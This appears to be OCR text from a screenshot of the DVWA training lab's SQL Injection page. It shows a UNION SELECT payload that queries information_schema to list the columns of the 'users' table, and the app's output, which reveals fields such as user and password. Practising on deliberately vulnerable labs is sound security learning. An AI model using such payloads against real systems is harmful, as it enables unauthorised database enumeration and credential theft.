 Vulnerability: SQL Injection :: D
不安全 | 10.20.26.38/dvwa/vulnerabilities/sqli/
DVWA
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users' and
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users' and
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Chromium
不安全 | 10.20.26.38/dvwa/vulnerabilities/sqli/session-input.php#
Session ID: 1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users' and
table_schema='dvwa'#
Submit